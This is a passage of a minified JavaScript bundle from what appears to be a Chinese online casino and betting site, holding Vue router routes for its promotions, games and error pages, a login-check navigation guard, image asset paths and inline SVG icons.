hunk-144c423f").then(i.bind(null,"7f6e")),meta:{title:"pointsBonus",showService:!0}},{path:"/friendactivity",name:"friendactivity",component:()=>i.e("chunk-5223281a").then(i.bind(null,"26cd")),meta:{noLoginRequired:!0,showService:!0}},{path:"/competition/:fn?",name:"competition",component:()=>i.e("chunk-d2531378").then(i.bind(null,"9dfe")),meta:{title:"",supportIds:["H86"],showService:!0}},{path:"/festiveGifts",name:"festiveGifts",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-5d280048")]).then(i.bind(null,"fa67")),meta:{title:"",showService:!0}},{path:"/initialDeposit",name:"initialDeposit",component:()=>i.e("chunk-51b7f590").then(i.bind(null,"3445")),meta:{title:"",showService:!0}},{path:"/newbrand",name:"newbrand",component:()=>i.e("badibirthday").then(i.bind(null,"42b1")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/j9history",name:"aghistory",component:()=>i.e("badibirthday").then(i.bind(null,"b4c5")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/marketProxyPage/:id?",name:"marketProxyPage",component:()=>i.e("chunk-70a8956e").then(i.bind(null,"ea5a")),meta:{loginRequired:!1,isProxyPage:!0,showService:!0}},{path:"/travel",name:"travel",component:()=>i.e("travel").then(i.bind(null,"dcd8")),meta:{title:""}},{path:"/islotIntro",name:"islotIntro",component:()=>i.e("chunk-6370ce1f").then(i.bind(null,"4c7a")),meta:{title:"",showService:!0}},{path:"/doubleDan",name:"doubleDan",component:()=>i.e("chunk-77e3c210").then(i.bind(null,"c41a")),meta:{title:"",showService:!0}},{path:"/brilliant",name:"brilliant",component:()=>i.e("brilliant").then(i.bind(null,"e4812")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/charity",name:"charity",component:()=>i.e("charity").then(i.bind(null,"863e")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/heji",name:"heji",component:()=>i.e("heji").then(i.bind(null,"86cb")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/redBagRain",name:"redBagRain",component:()=>i.e("chunk-182b2241").then(i.bind(null,"e77f")),meta:{title:"九游会千万红包雨",showService:!0,noLoginRequired:!0}},{path:"/baccaratChampionship",name:"baccaratChampionship",component:()=>i.e("chunk-046659ae").then(i.bind(null,"02f5")),meta:{title:"",showService:!0}},{path:"/uefa",name:"UEFA2024",component:()=>Promise.all([i.e("chunk-2d0be333"),i.e("chunk-ce5e370e")]).then(i.bind(null,"c8ed"))},{path:"/uefaActivity",name:"UefaActivity",redirect:"/uefaone",components:{default:()=>i.e("chunk-2d0d0275").then(i.bind(null,"6786"))},children:[{path:"/uefaone",name:"Uefaone",components:{default:()=>i.e("chunk-71569bf4").then(i.bind(null,"fd69"))},meta:{title:"首单投注保险",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefatwo",name:"Uefatwo",components:{default:()=>i.e("chunk-2cea0ecc").then(i.bind(null,"9b9d"))},meta:{title:"签到神秘宝箱",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefathree",name:"Uefathree",components:{default:()=>i.e("chunk-ded0b9c4").then(i.bind(null,"f09e"))},meta:{title:"全赛事投注周返利",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}}]},{path:"/honorPalace",name:"honorPalace",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-2c16f48c")]).then(i.bind(null,"f2af")),meta:{title:"",showService:!0}},{path:"/migration_activity",beforeEnter:(t,e,i)=>{i("/migration_activity/activity_1")}},{path:"/migration_activity/:id",name:"migration_activity",component:()=>i.e("chunk-078d3242").then(i.bind(null,"e1f2")),meta:{title:"周年双庆重金回馈",noLoginRequired:!0,showService:!0}},{path:"/operations",name:"operations",component:()=>i.e("chunk-688343b1").then(i.bind(null,"e985")),meta:{title:"J9合营",noLoginRequired:!0,showService:!0}},{path:"/islotTopic",name:"islotTopic",component:()=>i.e("chunk-1c3be061").then(i.bind(null,"01b2b")),meta:{title:"重金缔造线上实体老虎机",noLoginRequired:!0,showService:!0}},{path:"/worldChampion",name:"worldChampion",component:()=>i.e("chunk-23bda8ec").then(i.bind(null,"70a6")),meta:{title:"全球巅峰之夜 分两千万现金",noLoginRequired:!0,showService:!0}},{path:"/lottery2025",name:"lottery2025",component:()=>i.e("chunk-1558995a").then(i.bind(null,"6cf5")),meta:{title:"14周年集奖券赢豪车",noLoginRequired:!0,showService:!0}}],meta:{title:"activity"}},r={path:"/",redirect:"/",component:()=>i.e("chunk-2d221f96").then(i.bind(null,"cd43")),children:[{path:"/game/load",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoad:!0,noDialog:!0}},{path:"/mergeHeji",name:"mergeHeji",components:{default:()=>i.e("chunk-7722d491").then(i.bind(null,"cf9b3"))},meta:{title:"和记"}}]},c=i("4360");s["default"].use(n["a"]);let l=[{path:"/",name:"Home",redirect:"/index",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/index",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/testGame",name:"testGame",component:()=>i.e("chunk-371345f6").then(i.bind(null,"65ef")),meta:{title:"home",showService:!0}},{path:"/game/loadInline",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/inGame",name:"inGame",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-3009bd37"),i.e("chunk-217921f5")]).then(i.bind(null,"40f9")),meta:{title:"inGame",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/replay",name:"gameReplay",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-1469d503")]).then(i.bind(null,"887b")),meta:{title:"gameReplay",noHeaderAndNoFooter:!0,noDialog:!0}},{path:"/backPage",name:"backPage",component:()=>i.e("chunk-2d0daf42").then(i.bind(null,"6e96"))},{path:"/casino",name:"Casino",component:()=>Promise.all([i.e("chunk-0efae1b2"),i.e("chunk-a2474162")]).then(i.bind(null,"746b")),meta:{title:"casino",showService:!0}},{path:"/winner",name:"Winner",component:()=>i.e("chunk-0efae1b2").then(i.bind(null,"a8f7")),meta:{title:"winner",showService:!0}},{path:"/egame",name:"Egame",component:()=>i.e("chunk-1b60ba02").then(i.bind(null,"a87e")),meta:{title:"egame",showService:!0}},{path:"/promo/detail/:label?",name:"PromoDetail",component:()=>i.e("chunk-7ef0385d").then(i.bind(null,"7d7f")),meta:{}},{path:"/test",name:"test",component:()=>i.e("chunk-af416b9e").then(i.bind(null,"feda"))},{path:"/promo",name:"Promo",component:()=>i.e("chunk-e028ca10").then(i.bind(null,"63020")),meta:{title:"promo",showService:!0}},{path:"/about",name:"About",component:()=>Promise.all([i.e("About~Help"),i.e("About")]).then(i.bind(null,"5370")),meta:{title:"about"}},{path:"/help",name:"Help",component:()=>Promise.all([i.e("About~Help"),i.e("Help")]).then(i.bind(null,"2f90")),meta:{title:"help",showService:!0,notNeedMinHeight:!0}},{path:"/download",name:"download",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("download")]).then(i.bind(null,"5b8e")),meta:{title:"download",showService:!0}},{path:"/fish",name:"Fish",component:()=>i.e("Fish").then(i.bind(null,"2748")),meta:{title:"fish",showService:!0}},{path:"/registerSuccess",name:"registerSuccess",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("registerSuccess")]).then(i.bind(null,"8658")),meta:{title:"registerSuccess",loginRequired:!0}},{path:"/register",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/sports",name:"Sports",component:()=>i.e("chunk-31c6ee3c").then(i.bind(null,"82b0f")),meta:{title:"sports",showService:!0}},{path:"/oauth2",name:"Oauth2",component:()=>i.e("chunk-01ef6620").then(i.bind(null,"2b1a")),meta:{title:"oauth2",showService:!1,noHeaderAndNoFooter:!0}},{path:"/tgredirect",name:"Tgredirect",component:()=>i.e("chunk-18883264").then(i.bind(null,"9162")),meta:{title:"tgredirect",noLoginRequired:!0,showService:!1}},{path:"/sso",name:"SSO",component:()=>i.e("chunk-54b5695a").then(i.bind(null,"a81b")),meta:{title:"SSO",showService:!1,noHeaderAndNoFooter:!0}}]},{path:"*",redirect:"/index"},{path:"/gameMaintence",name:"gameMaintence",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"c170")),meta:{title:"gameMaintence",noHeaderAndNoFooter:!0}},{path:"/503",name:"503",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"e88f")),meta:{title:"503",noHeaderAndNoFooter:!0}},{path:"/502",name:"502",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"705a")),meta:{title:"502",noHeaderAndNoFooter:!0}},{path:"/500",name:"500",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"32a7")),meta:{title:"500",noHeaderAndNoFooter:!0}},{path:"/404",name:"404",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"d0e3")),meta:{title:"404",noHeaderAndNoFooter:!0}},{path:"/403",name:"403",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"7901")),meta:{title:"403",noHeaderAndNoFooter:!0}},{path:"/401",name:"401",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"26c0")),meta:{title:"401",noHeaderAndNoFooter:!0}},{path:"/svg",name:"svg",component:()=>i.e("chunk-71eacbb0").then(i.bind(null,"76919")),meta:{title:"svg",noHeaderAndNoFooter:!0}},r,a,o];const d=n["a"].prototype.push;n["a"].prototype.push=function(t){return d.call(this,t).catch(t=>t)};const u=new n["a"]({mode:"history",routes:l});u.beforeEach((t,e,i)=>{var n;const{isLogin:s}=c["a"].state;s||null===t||void 0===t||null===(n=t.meta)||void 0===n||!n.loginRequired?("/depositPage"===t.path&&window.ThreeSeconds&&window.ThreeSeconds.clickAction("PaymentPageLoadStart"),c["a"].state.showRetain&&c["a"].commit("SET_SHOW_RETAIN",!1),i()):i("/")});e["a"]=u},a1e7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ht.b8bdde5a.svg"},a2d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fj.41e534b0.svg"},a315:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ws.adcc72ee.svg"},a342:function(t,e,i){},a385:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/md.6b8abcb3.svg"},a3b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lu.97e411b3.svg"},a478:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hotlineicon.d2303ab1.svg"},a5af:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ag.7a5c6f51.svg"},a5d8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/it.27fe7edc.svg"},a5de:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ee.dd2a64a6.svg"},a610:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/j9-loading2.51168c46.png"},a65f:function(t,e,i){"use strict";i("9461")},a683:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pm.55df0a2e.svg"},a70d:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeClose",use:"icon-eyeClose-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeClose">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83349C6.8033 5.83349 5.83333 6.80346 5.83333 8.00016C5.83333 9.19686 6.8033 10.1668 8 10.1668C9.1967 10.1668 10.1667 9.19686 10.1667 8.00016C10.1667 6.80346 9.1967 5.83349 8 5.83349ZM9.16667 8.00016C9.16667 7.35575 8.64441 6.8335 8 6.8335C7.35559 6.8335 6.83333 7.35575 6.83333 8.00016C6.83333 8.64458 7.35559 9.16683 8 9.16683C8.64441 9.16683 9.16667 8.64458 9.16667 8.00016Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63809C4.70222 4.30757 6.27667 3.50016 8 3.50016C9.72333 3.50016 11.2978 4.30757 12.6948 5.63809C13.1757 6.09608 13.6015 6.58544 13.9688 7.07516L14.1225 7.28475L14.2507 7.46783L14.3529 7.62152L14.4287 7.74291C14.5238 7.90126 14.5238 8.09907 14.4287 8.25741L14.3529 8.3788L14.2507 8.53249L14.1225 8.71558L13.9688 8.92516C13.6015 9.41488 13.1757 9.90424 12.6948 10.3622C11.2978 11.6927 9.72333 12.5002 8 12.5002C6.27667 12.5002 4.70222 11.6927 3.30517 10.3622C2.82428 9.90424 2.39854 9.41488 2.03125 8.92516L1.87751 8.71558L1.74933 8.53249L1.64712 8.3788L1.57125 8.25741C1.47625 8.09907 1.47625 7.90126 1.57125 7.74291L1.64712 7.62152L1.74933 7.46783L1.87751 7.28475L2.03125 7.07516C2.39854 6.58544 2.82428 6.09608 3.30517 5.63809ZM12.0052 6.36223C10.7772 5.19275 9.42667 4.50016 8 4.50016C6.57333 4.50016 5.22278 5.19275 3.99483 6.36223C3.55697 6.77924 3.16709 7.22738 2.83125 7.67516C2.80625 7.7085 2.78225 7.74086 2.75926 7.7722L2.596 7.9995L2.83125 8.32516C3.16709 8.77294 3.55697 9.22108 3.99483 9.63809C5.22278 10.8076 6.57333 11.5002 8 11.5002C9.42667 11.5002 10.7772 10.8076 12.0052 9.63809C12.443 9.22108 12.8329 8.77294 13.1688 8.32516C13.1938 8.29183 13.2178 8.25946 13.2407 8.22813L13.4033 8.00016L13.1688 7.67516C12.8329 7.22738 12.443 6.77924 12.0052 6.36223Z" fill="white" fill-opacity="0.9" />\n<path d="M12.9798 2.31327C13.175 2.11801 13.4916 2.11801 13.6869 2.31327C13.8644 2.49079 13.8805 2.76856 13.7353 2.9643L13.6869 3.02038L3.02022 13.687C2.82496 13.8823 2.50838 13.8823 2.31311 13.687C2.1356 13.5095 2.11946 13.2318 2.2647 13.036L2.31311 12.9799L12.9798 2.31327Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},a718:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Google",use:"icon-Google-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Google">\n<g clip-path="url(#icon-Google_clip0_1682_71153)">\n<path d="M7.14172 0.71754C8.29281 0.582852 9.47625 0.720978 10.5625 1.12754C11.543 1.49426 12.4467 2.07145 13.1831 2.81645C12.5533 3.44098 11.9292 4.07129 11.3002 4.6966C10.8947 4.29895 10.4222 3.9677 9.90219 3.7377C9.21125 3.42801 8.44297 3.29176 7.68781 3.34395C6.83469 3.39895 5.99859 3.69535 5.30297 4.19238C4.43984 4.80098 3.79344 5.71145 3.50922 6.7291C3.29609 7.47566 3.27844 8.27551 3.45047 9.03223C3.58875 9.65113 3.85812 10.2399 4.2325 10.7514C4.58 11.2272 5.01844 11.6364 5.51719 11.95C6.09203 12.3132 6.74781 12.5472 7.42281 12.6294C8.00125 12.7021 8.59312 12.6643 9.15797 12.52C9.22 12.4902 9.25547 12.5608 9.29437 12.596C9.93094 13.2358 10.5706 13.8725 11.2073 14.5121C10.0619 15.0683 8.77 15.3224 7.49953 15.2327C6.43625 15.1622 5.38906 14.8564 4.45719 14.3393C4.06859 14.1268 3.70359 13.8733 3.35828 13.5964C3.08547 13.365 2.81594 13.1275 2.58141 12.8566C2.18437 12.4286 1.84375 11.9486 1.56312 11.4368C1.50062 11.3161 1.42812 11.2005 1.37719 11.0743C1.30734 10.9329 1.24641 10.7874 1.18578 10.6419C1.10828 10.4346 1.02547 10.2288 0.968906 10.0146C0.962187 9.98629 0.944999 9.96254 0.929531 9.93879C0.799843 9.49098 0.727187 9.02738 0.688281 8.56316C0.647343 7.97941 0.667499 7.39051 0.762968 6.8127C0.953281 5.63332 1.44125 4.50426 2.16703 3.55582C2.63766 2.93863 3.20656 2.39629 3.84609 1.9566C4.82172 1.28301 5.96375 0.852071 7.14172 0.71754ZM7.91016 1.50629C7.82109 1.52176 7.73891 1.56504 7.66984 1.62238C7.50734 1.76191 7.44891 2.01004 7.54219 2.20488C7.64109 2.43957 7.93531 2.56582 8.17281 2.47051C8.41391 2.38863 8.56 2.10316 8.48125 1.8602C8.41719 1.6191 8.15437 1.45723 7.91016 1.50629ZM3.72328 3.25613C3.64 3.26051 3.55781 3.28613 3.48641 3.32926C3.30719 3.4391 3.20703 3.66895 3.26203 3.87395C3.31031 4.09395 3.52422 4.26551 3.75047 4.25848C3.98531 4.26488 4.20484 4.08051 4.24328 3.84957C4.27828 3.68816 4.21812 3.51285 4.10047 3.39879C4.00297 3.29988 3.86141 3.24848 3.72328 3.25613ZM1.91141 7.50613C1.80797 7.52535 1.71078 7.5777 1.63734 7.65301C1.48969 7.80488 1.45422 8.05254 1.55891 8.2377C1.67078 8.45582 1.95703 8.56363 2.18359 8.46613C2.41828 8.38004 2.55844 8.1002 2.48141 7.86129C2.41828 7.62051 2.15547 7.45567 1.91141 7.50613ZM3.66109 11.7569C3.48156 11.7874 3.32547 11.9244 3.27297 12.0988C3.2125 12.2805 3.27094 12.4919 3.41203 12.62C3.50812 12.7057 3.63703 12.756 3.76625 12.75C3.94062 12.7461 4.10969 12.6427 4.19 12.4875C4.26703 12.3496 4.27047 12.1747 4.20109 12.0329C4.11016 11.8332 3.87594 11.7152 3.66109 11.7569ZM7.91203 13.5074C7.72828 13.5389 7.56953 13.6804 7.52 13.8605C7.45953 14.0569 7.53766 14.2863 7.70609 14.4041C7.82891 14.4946 7.99391 14.5239 8.14 14.48C8.29016 14.4368 8.41656 14.32 8.46922 14.1725C8.54688 13.9735 8.47484 13.73 8.30391 13.6029C8.19422 13.5177 8.04844 13.483 7.91203 13.5074Z" fill="#A0A0A0" />\n<path d="M7.91028 1.50621C8.1545 1.45715 8.41731 1.61903 8.48137 1.86012C8.56012 2.10309 8.41403 2.38856 8.17294 2.47043C7.93544 2.56575 7.64122 2.4395 7.54231 2.20481C7.44903 2.00996 7.50747 1.76184 7.66997 1.62231C7.73903 1.56496 7.82122 1.52168 7.91028 1.50621Z" fill="#C1C1C1" />\n<path d="M1.91147 7.50606C2.15553 7.45559 2.41835 7.62043 2.48147 7.86121C2.5585 8.10012 2.41835 8.37997 2.18366 8.46606C1.9571 8.56356 1.67085 8.45575 1.55897 8.23762C1.45428 8.05247 1.48975 7.80481 1.63741 7.65293C1.71085 7.57762 1.80803 7.52528 1.91147 7.50606Z" fill="#C1C1C1" />\n<path d="M13.1831 2.81642L13.1848 2.8147C13.5698 3.2072 13.9186 3.63657 14.21 4.10329C14.7727 4.99642 15.1378 6.01298 15.2705 7.06032C15.3591 7.76157 15.3528 8.47595 15.2384 9.17392C15.04 10.4241 14.505 11.6178 13.7087 12.6014C13.0478 13.4214 12.2108 14.102 11.2648 14.5664L11.255 14.5624C11.2392 14.5452 11.2233 14.5286 11.2073 14.512C10.5706 13.8725 9.93093 13.2358 9.29437 12.5959C9.25547 12.5608 9.22 12.4902 9.15796 12.52C8.59312 12.6642 8.00125 12.702 7.42281 12.6294C6.74781 12.5472 6.09203 12.3131 5.51718 11.95C5.01843 11.6364 4.58 11.2272 4.2325 10.7514C3.85812 10.2399 3.58875 9.6511 3.45046 9.0322C3.27843 8.27548 3.29609 7.47563 3.50921 6.72907C3.79343 5.71142 4.43984 4.80095 5.30296 4.19235C5.99859 3.69532 6.83468 3.39892 7.68781 3.34392C8.44296 3.29173 9.21125 3.42798 9.90218 3.73767C10.4222 3.96767 10.8947 4.29892 11.3002 4.69657C11.9292 4.07126 12.5533 3.44095 13.1831 2.81642ZM7.68703 5.69095C7.35531 5.73548 7.0325 5.85157 6.7514 6.03376C6.39078 6.25954 6.0989 6.5897 5.90921 6.96985C5.6814 7.4261 5.61796 7.95751 5.7139 8.45688C5.77531 8.76704 5.90187 9.06438 6.08203 9.32423C6.20593 9.50423 6.35781 9.66267 6.51406 9.81454C7.40984 10.7116 8.30484 11.6092 9.2014 12.5053C9.96843 12.3011 10.6806 11.8969 11.2491 11.3428C11.9539 10.6656 12.4312 9.75782 12.5977 8.79501C12.6014 8.77876 12.6011 8.74954 12.6266 8.75438C13.0895 8.75501 13.5525 8.75423 14.0156 8.75517C14.3131 8.75048 14.5917 8.52438 14.6525 8.23235C14.6559 8.21345 14.6525 8.1961 14.642 8.18001C14.6611 8.09079 14.6745 7.99907 14.6636 7.90767L14.6598 7.91392C14.6278 7.5961 14.3342 7.33392 14.0153 7.33313C12.7553 7.33204 11.4953 7.33298 10.2352 7.33204C10.1345 6.98704 9.94609 6.67063 9.70343 6.40657C9.30031 5.97688 8.73062 5.70329 8.14062 5.67501C7.98937 5.67532 7.83687 5.66657 7.68703 5.69095ZM12.1616 11.7583C11.9641 11.7905 11.7964 11.955 11.76 12.1517C11.7369 12.2789 11.7578 12.4177 11.8339 12.5244C11.9239 12.6681 12.0964 12.755 12.2653 12.747C12.3953 12.7475 12.5197 12.6853 12.6116 12.5961C12.6877 12.5086 12.7436 12.3981 12.747 12.2805C12.7605 12.1028 12.668 11.9195 12.5147 11.828C12.4128 11.7583 12.282 11.7381 12.1616 11.7583Z" fill="#686868" />\n<path d="M3.7234 3.25612C3.86152 3.24846 4.00308 3.29987 4.10058 3.39877C4.21824 3.51284 4.2784 3.68815 4.2434 3.84956C4.20496 4.08049 3.98543 4.26487 3.75058 4.25846C3.52433 4.26549 3.31043 4.09393 3.26215 3.87393C3.20715 3.66893 3.3073 3.43909 3.48652 3.32924C3.55793 3.28612 3.64012 3.26049 3.7234 3.25612Z" fill="#C3C3C3" />\n<path d="M7.68696 5.69092C7.8368 5.66655 7.9893 5.6753 8.14055 5.67498C8.73055 5.70327 9.30024 5.97686 9.70336 6.40655C9.94602 6.67061 10.1345 6.98702 10.2351 7.33202C9.49024 7.33186 8.74524 7.33186 8.00024 7.33186C7.80977 7.33014 7.62164 7.41655 7.49696 7.56014C7.40305 7.66717 7.34477 7.80467 7.33383 7.9467C7.31524 8.16811 7.41758 8.39514 7.59461 8.5292C7.71368 8.62155 7.86461 8.66983 8.01524 8.6667C9.99477 8.66608 11.9745 8.66577 13.954 8.66717C14.0284 8.6678 14.1038 8.66483 14.1759 8.64405C14.3979 8.58436 14.5824 8.40233 14.642 8.17998C14.6524 8.19608 14.6559 8.21342 14.6524 8.23233C14.5916 8.52436 14.3131 8.75045 14.0156 8.75514C13.5524 8.7542 13.0895 8.75498 12.6265 8.75436C12.601 8.74952 12.6013 8.77873 12.5976 8.79498C12.4312 9.7578 11.9538 10.6656 11.249 11.3428C10.6806 11.8969 9.96836 12.3011 9.20133 12.5053C8.30477 11.6092 7.40977 10.7115 6.51399 9.81452C6.35774 9.66264 6.20586 9.5042 6.08196 9.3242C5.9018 9.06436 5.77524 8.76702 5.71383 8.45686C5.61789 7.95748 5.68133 7.42608 5.90914 6.96983C6.09883 6.58967 6.39071 6.25952 6.75133 6.03373C7.03243 5.85155 7.35524 5.73545 7.68696 5.69092Z" fill="#474747" />\n<path d="M7.49711 7.56022C7.6218 7.41662 7.80992 7.33022 8.00039 7.33193C8.74539 7.33193 9.49039 7.33193 10.2352 7.33209C11.4954 7.33303 12.7554 7.33209 14.0154 7.33318C14.3343 7.33397 14.6279 7.59615 14.6599 7.91397C14.657 7.91912 14.6509 7.92912 14.6477 7.93412C14.5902 7.6449 14.3107 7.416 14.0154 7.41772C12.0627 7.41928 10.1101 7.41959 8.15742 7.42037C8.03664 7.4224 7.91148 7.40787 7.7957 7.451C7.65414 7.49537 7.5343 7.59318 7.44773 7.71193C7.39555 7.78303 7.37914 7.87193 7.33398 7.94678C7.34492 7.80475 7.4032 7.66725 7.49711 7.56022Z" fill="#BFBFBF" />\n<path d="M3.66109 11.7569C3.87593 11.7152 4.11015 11.8332 4.20109 12.0329C4.27046 12.1747 4.26703 12.3496 4.19 12.4876C4.10968 12.6427 3.94062 12.7462 3.76625 12.7501C3.63703 12.756 3.50812 12.7057 3.41203 12.6201C3.27093 12.4919 3.2125 12.2805 3.27296 12.0988C3.32546 11.9244 3.48156 11.7874 3.66109 11.7569Z" fill="#BFBFBF" />\n<path d="M7.79567 7.45089C7.91145 7.40777 8.03661 7.4223 8.15739 7.42027C10.11 7.41949 12.0627 7.41917 14.0154 7.41761C14.3107 7.41589 14.5902 7.6448 14.6477 7.93402C14.6508 7.92902 14.6569 7.91902 14.6599 7.91386L14.6636 7.90761C14.6746 7.99902 14.6611 8.09074 14.6421 8.17996C14.5825 8.4023 14.398 8.58433 14.176 8.64402C14.104 8.6648 14.0285 8.66777 13.9541 8.66714C11.9746 8.66574 9.99489 8.66605 8.01536 8.66667C7.86473 8.6698 7.7138 8.62152 7.59473 8.52917C7.4177 8.39511 7.31536 8.16808 7.33395 7.94667C7.37911 7.87183 7.39552 7.78292 7.4477 7.71183C7.53427 7.59308 7.65411 7.49527 7.79567 7.45089Z" fill="#B0B0B0" />\n<path d="M0.929443 9.93872C0.944912 9.96247 0.9621 9.98622 0.968818 10.0145C1.02538 10.2287 1.10819 10.4345 1.18569 10.6418C1.24632 10.7873 1.30726 10.9328 1.3771 11.0742C1.42804 11.2004 1.50054 11.3161 1.56304 11.4367C1.84366 11.9486 2.18429 12.4286 2.58132 12.8565C2.81585 13.1275 3.08538 13.365 3.35819 13.5964C3.70351 13.8733 4.06851 14.1267 4.4571 14.3392C5.38897 14.8564 6.43616 15.1622 7.49944 15.2326C8.76991 15.3223 10.0618 15.0683 11.2073 14.512C11.2232 14.5286 11.2391 14.5451 11.2549 14.5623L11.2554 14.5718C10.5941 14.9004 9.88226 15.127 9.15288 15.2423C8.26366 15.3814 7.34882 15.3593 6.46819 15.172C5.40741 14.9478 4.39913 14.4812 3.53976 13.8203C2.54726 13.0604 1.75351 12.0433 1.26069 10.8942C1.12913 10.5837 1.01179 10.2658 0.929443 9.93872Z" fill="#939393" />\n<path d="M12.1615 11.7583C12.2819 11.7381 12.4127 11.7583 12.5146 11.828C12.6679 11.9195 12.7604 12.1028 12.7469 12.2805C12.7435 12.3981 12.6875 12.5086 12.6115 12.5961C12.5196 12.6853 12.3952 12.7475 12.2652 12.747C12.0963 12.755 11.9238 12.6681 11.8338 12.5244C11.7577 12.4176 11.7368 12.2789 11.7599 12.1517C11.7963 11.955 11.964 11.7905 12.1615 11.7583Z" fill="#767676" />\n<path d="M7.91211 13.5074C8.04851 13.483 8.19429 13.5177 8.30398 13.6028C8.47492 13.73 8.54695 13.9735 8.46929 14.1725C8.41664 14.32 8.29023 14.4368 8.14008 14.48C7.99398 14.5239 7.82898 14.4946 7.70617 14.4041C7.53773 14.2863 7.45961 14.0569 7.52008 13.8605C7.56961 13.6803 7.72836 13.5389 7.91211 13.5074Z" fill="#BEBEBE" />\n</g>\n<defs>\n<clipPath id="icon-Google_clip0_1682_71153">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},a765:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wf.9cbf71ee.svg"},a774:function(t,e){t.exports="[data-uri]"},a830:function(t,e,i){var n={"./login.png":"147d","./loginActive.png":"0f0f","./register.png":"279b","./registerActive.png":"3229"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="a830"},a89f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ir.2cd89129.svg"},a927:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ar.51c7aeb1.svg"},a9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.e2ca70c1.svg"},aa10:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CNY_money.35c2994e.png"},aa6d:function(t,e){t.exports="[data-uri]"},aa9c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hk.b953ca2c.svg"},abbf:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/za.b2f370d4.svg"},ac06:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bf.c07fc50c.svg"},ac56:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-delete",use:"icon-delete-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-delete">\n<g id="icon-delete_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#229;&#136;&#160;&#233;&#153;&#164;_delete">\n<g id="icon-delete_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.17365 3.23044C5.1686 